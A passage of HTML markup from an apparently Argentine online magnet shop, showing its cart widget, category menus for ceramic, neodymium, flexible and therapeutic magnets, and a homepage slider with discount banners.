                  <span class="value price">h</span>
                </div>
                                          </div>
            <hr>
            <div class="cart-total total-line">
              <span class="label">h</span>
              <span class="value price price-total">h</span>
            </div>
            <div class="cart-action">
              <div class="text-center">
                <a href="//imanessudamericana.store/index.php?controller=cart&amp;action=show" class="btn btn-primary">Pasar por la caja &nbsp;<i class="caret-right"></i></a>
              </div>
            </div>
          </div>
              </div>
    </div>

  </div>
</div>
 <div id="_desktop_user_info">
   <div class="user-info">
                <a
           href="https://imanessudamericana.store/index.php?controller=my-account"
           title="Acceda a su cuenta de cliente"
           rel="nofollow"
         >
         <i class="hidden-sm-down material-icons">&#xE7FD;</i>
           <span class="account-login">Iniciar sesión</span>
         </a>
       
   </div>
 </div>
 
            </div>
            <div class="clearfix"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="header-menu">
    <div class="container">
      <div class="row">
      <div class="amega-menu hidden-sm-down">
<div id="amegamenu" class="">
  <div class="fixed-menu-container">
  
  <ul class="anav-top">
    <li class="amenu-item mm-9 plex">
    <a href="https://imanessudamericana.store/index.php" class="amenu-link">      Inicio
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-1" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-11">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=2&controller=category" title="Inicio">Inicio</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=10&controller=category" title="Imanes">Imanes</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=24&controller=category" title="Terapéuticos">Terapéuticos</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=31&controller=category" title="Hogar y Oficina">Hogar y Oficina</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=38&controller=category" title="Iman flexible">Iman flexible</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=44&controller=category" title="Accesorios">Accesorios</a></h5>
						
					</div>
				
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-6 plex">
    <a href="#" class="amenu-link">      Imanes
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-3" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-2 dd-6">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=10&controller=category" title="Imanes">Imanes</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=11&controller=category" title="Cerámico">Cerámico</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=16&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=15&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=14&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=12&controller=category" title="Neodimio">Neodimio</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=18&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=19&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=20&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=41&controller=category" title="Esfera">Esfera</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=43&controller=category" title="Formatos Especiales">Formatos Especiales</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=13&controller=category" title="Alnico">Alnico</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=21&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=22&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=23&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=35&controller=category" title="Herradura">Herradura</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=36&controller=category" title="Pot">Pot</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=37&controller=category" title="Imán en U">Imán en U</a></h5>
						
					</div>
				
					</div>
				
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-10 plex">
    <span class="amenu-link">      Iman Flexible
          </span>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-2" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-2 dd-9">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=38&controller=category" title="Iman flexible">Iman flexible</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=39&controller=category" title="Tira flexible">Tira flexible</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=40&controller=category" title="Plancha flexible">Plancha flexible</a></h5>
						
					</div>
				
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-7 plex">
    <span class="amenu-link">      Terapéuticos
          </span>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-2" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-2 dd-7">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=24&controller=category" title="Terapéuticos">Terapéuticos</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=25&controller=category" title="Magnetotérapia">Magnetotérapia</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=26&controller=category" title="Fajas con imanes">Fajas con imanes</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=27&controller=category" title="Forrados en cuero">Forrados en cuero</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=28&controller=category" title="Biomagnetismo">Biomagnetismo</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=29&controller=category" title="Forrados en cuero">Forrados en cuero</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=30&controller=category" title="Termosellados">Termosellados</a></h5>
						
					</div>
				
					</div>
				
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-8 plex">
    <span class="amenu-link">      Hogar  y Oficina
          </span>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-2" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-2 dd-8">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=31&controller=category" title="Hogar y Oficina">Hogar y Oficina</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=32&controller=category" title="Hogar">Hogar</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=33&controller=category" title="Oficina">Oficina</a></h5>
						
					</div>
				
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-13 plex">
    <a href="https://imanessudamericana.store/index.php?id_category=44&amp;controller=category" class="amenu-link">      Accesorios
          </a>
        <span class="mobile-toggle-plus"><i class="caret-down-icon"></i></span>
    <div class="adropdown adropdown-2" >
      
      <div class="dropdown-bgimage" ></div>
      
           
            <div class="dropdown-content acontent-1 dd-10">
		                            <div class="categories-grid">
                      	
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=44&controller=category" title="Accesorios">Accesorios</a></h5>
						
					</div>
				
          </div>
          
              </div>
                </div>
      </li>
    <li class="amenu-item mm-11 ">
    <a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;controller=list" class="amenu-link">      Nuestro Blog
          </a>
      </li>
    <li class="amenu-item mm-12 ">
    <a href="https://www.correoargentino.com.ar/formularios/e-commerce" class="amenu-link">      Seguimiento de envíos
          </a>
      </li>
    </ul>
  <div class="col-md-2 fixed-menu-right">
    
  </div>
  
 </div>
</div>
</div>

      </div>
    </div>
  </div>
  <div class="amegamenu_mobile-cover"></div>
  <div class="amegamenu_mobile-modal">
    <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" data-level="0">
      <div class="mobile-menu-header">
        <div class="megamenu_mobile-btn-back">
          <svg
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          width="26px" height="12px">
          <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
          d="M25.969,6.346 C25.969,5.996 25.678,5.713 25.319,5.713 L3.179,5.713 L7.071,1.921 C7.324,1.673 7.324,1.277 7.071,1.029 C6.817,0.782 6.410,0.782 6.156,1.029 L1.159,5.898 C0.905,6.145 0.905,6.542 1.159,6.789 L6.156,11.658 C6.283,11.782 6.447,11.844 6.616,11.844 C6.785,11.844 6.949,11.782 7.076,11.658 C7.330,11.411 7.330,11.014 7.076,10.767 L3.184,6.975 L25.329,6.975 C25.678,6.975 25.969,6.697 25.969,6.346 Z"/>
          </svg>
        </div>
        <div class="megamenu_mobile-btn-close">
          <svg
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          width="16px" height="16px">
          <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
          d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
          </svg>
        </div>
      </div>
      <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div class="mobile-menu-fixed">
                          <div class="mobile-amega-menu">
    
    <div id="mobile-amegamenu">
      <ul class="anav-top anav-mobile">
            <li class="amenu-item mm-9 plex">
        <div class="mobile_item_wrapper ">
        <a href="https://imanessudamericana.store/index.php" class="amenu-link">          <span>Inicio</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-11">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=2&controller=category" title="Inicio">Inicio</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=10&controller=category" title="Imanes">Imanes</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=24&controller=category" title="Terapéuticos">Terapéuticos</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=31&controller=category" title="Hogar y Oficina">Hogar y Oficina</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=38&controller=category" title="Iman flexible">Iman flexible</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=44&controller=category" title="Accesorios">Accesorios</a></h5>
						
					</div>
				
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-6 plex">
        <div class="mobile_item_wrapper ">
        <a href="#" class="amenu-link">          <span>Imanes</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-6">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=10&controller=category" title="Imanes">Imanes</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=11&controller=category" title="Cerámico">Cerámico</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=16&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=15&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=14&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=12&controller=category" title="Neodimio">Neodimio</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=18&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=19&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=20&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=41&controller=category" title="Esfera">Esfera</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=43&controller=category" title="Formatos Especiales">Formatos Especiales</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=13&controller=category" title="Alnico">Alnico</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=21&controller=category" title="Anillo">Anillo</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=22&controller=category" title="Bloque">Bloque</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=23&controller=category" title="Circular">Circular</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=35&controller=category" title="Herradura">Herradura</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=36&controller=category" title="Pot">Pot</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=37&controller=category" title="Imán en U">Imán en U</a></h5>
						
					</div>
				
					</div>
				
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-10 plex">
        <div class="mobile_item_wrapper ">
        <span class="amenu-link">          <span>Iman Flexible</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </span>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-9">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=38&controller=category" title="Iman flexible">Iman flexible</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=39&controller=category" title="Tira flexible">Tira flexible</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=40&controller=category" title="Plancha flexible">Plancha flexible</a></h5>
						
					</div>
				
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-7 plex">
        <div class="mobile_item_wrapper ">
        <span class="amenu-link">          <span>Terapéuticos</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </span>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-7">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=24&controller=category" title="Terapéuticos">Terapéuticos</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=25&controller=category" title="Magnetotérapia">Magnetotérapia</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=26&controller=category" title="Fajas con imanes">Fajas con imanes</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=27&controller=category" title="Forrados en cuero">Forrados en cuero</a></h5>
						
					</div>
				
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=28&controller=category" title="Biomagnetismo">Biomagnetismo</a></h5>
						
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=29&controller=category" title="Forrados en cuero">Forrados en cuero</a></h5>
						
					</div>
				
					<div class="category-item level-3">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=30&controller=category" title="Termosellados">Termosellados</a></h5>
						
					</div>
				
					</div>
				
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-8 plex">
        <div class="mobile_item_wrapper ">
        <span class="amenu-link">          <span>Hogar  y Oficina</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </span>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-8">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=31&controller=category" title="Hogar y Oficina">Hogar y Oficina</a></h5>
						
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=32&controller=category" title="Hogar">Hogar</a></h5>
						
					</div>
				
					<div class="category-item level-2">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=33&controller=category" title="Oficina">Oficina</a></h5>
						
					</div>
				
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-13 plex">
        <div class="mobile_item_wrapper ">
        <a href="https://imanessudamericana.store/index.php?id_category=44&amp;controller=category" class="amenu-link">          <span>Accesorios</span>
                    <span class="mobile-toggle-plus d-flex align-items-center justify-content-center"><i class="caret-down-icon"></i></span>        </a>                        <span class="mobile-toggler">
              <svg 
              xmlns="http://www.w3.org/2000/svg"
              xmlns:xlink="http://www.w3.org/1999/xlink"
              width="5px" height="9px">
             <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
              d="M4.913,4.292 L0.910,0.090 C0.853,0.030 0.787,-0.000 0.713,-0.000 C0.639,-0.000 0.572,0.030 0.515,0.090 L0.086,0.541 C0.029,0.601 -0.000,0.670 -0.000,0.749 C-0.000,0.827 0.029,0.896 0.086,0.956 L3.462,4.500 L0.086,8.044 C0.029,8.104 -0.000,8.173 -0.000,8.251 C-0.000,8.330 0.029,8.399 0.086,8.459 L0.515,8.910 C0.572,8.970 0.639,9.000 0.713,9.000 C0.787,9.000 0.853,8.970 0.910,8.910 L4.913,4.707 C4.970,4.647 4.999,4.578 4.999,4.500 C4.999,4.422 4.970,4.353 4.913,4.292 Z"/>
             </svg>
            </span>
                    </div>
                <div class="adropdown-mobile" >      
                              <div class="dropdown-content dd-10">
                                          
					<div class="category-item level-1">
						<h5 class="category-title"><a href="https://imanessudamericana.store/index.php?id_category=44&controller=category" title="Accesorios">Accesorios</a></h5>
						
					</div>
				
                  
                      </div>
                            </div>
              </li>
            <li class="amenu-item mm-11 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;controller=list" class="amenu-link">          <span>Nuestro Blog</span>
                            </a>                    </div>
              </li>
            <li class="amenu-item mm-12 ">
        <div class=" mobile-item-nodropdown">
        <a href="https://www.correoargentino.com.ar/formularios/e-commerce" class="amenu-link">          <span>Seguimiento de envíos</span>
                            </a>                    </div>
              </li>
            </ul>
    </div>
    </div>
        


            <div id="_mobile_an_wishlist-nav"></div>
            <div  id="_mobile_clientservice"></div>
            <div class="mobile-lang-and-cur">
              <div id="_mobile_currency_selector"></div>
              <div id="_mobile_language_selector"></div>
              <div id="_mobile_user_info"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

 
<div class="anthemeblocks_homeslider-block ">
	<div class="img-responsive anthemeblocks-homeslider anthemeblocks-homeslider_center owl-dots_center  owl-theme" id="anthemeblocks-homeslider_1"  data-items="1" data-nav="1" data-loop="1"   data-autoplay="1" data-autoplaytimeout="5000" data-smartspeed="1000">
			<div class="item"><a href="https://imanessudamericana.store/index.php?id_category=12&amp;controller=category">
			<img src="/modules/anthemeblocks/images/68c314ad7222a.jpg" alt="Mes de descuentos">
		<div class="anthemeblocks-homeslider-desc">
		<div class="container">
			<h2>Mes de descuentos</h2>
			<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>
						<div class="btn-box">
				<button class="btn btn-primary">Más información</button>
			</div>
					</div>
	</div>
	</a>
</div>
			<div class="item"><a href="https://imanessudamericana.store/index.php?id_category=12&amp;controller=category">
			<img src="/modules/anthemeblocks/images/66283d01b41d2.jpg" alt="Descuentos 2025">
		<div class="anthemeblocks-homeslider-desc">
		<div class="container">
			<h2>Descuentos 2025</h2>
			<h1 style="text-align: center;"><span style="color: #ffffff; background-color: #2445a2;">Tenemos la mejor oferta en Imanes de Neodimio</span></h1>
<h1 style="text-align: center;"><span style="color: #ffffff; background-color: #2445a2;">-15%<br /></span></h1>
<h1 style="text-align: center;"></h1>
						<div class="btn-box">
				<button class="btn btn-primary">Más información</button>
			</div>
					</div>
	</div>
	</a>
</div>
			<div class="item"><a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=pesca-magnetica&amp;id=9&amp;controller=blog">
			<img src="/modules/anthemeblocks/images/64e7961c1c33b.jpg" alt="Pescador Magnético">
		<div class="anthemeblocks-homeslider-desc">
		<div class="container">
			<h2>Pescador Magnético</h2>
			<h2 style="margin: 0px; padding: 0px; border: 0px; font-variant-numeric: inherit; font-variant-east-asian: inherit; font-weight: 300; font-stretch: inherit; font-size: 30px; line-height: 34px; font-family: 'Saira Semi Condensed', Arial, Tahoma, sans-serif; vertical-align: baseline; color: #161922;"><strong>   ¿Qué significa el término pesca magnética?</strong></h2>
						<div class="btn-box">
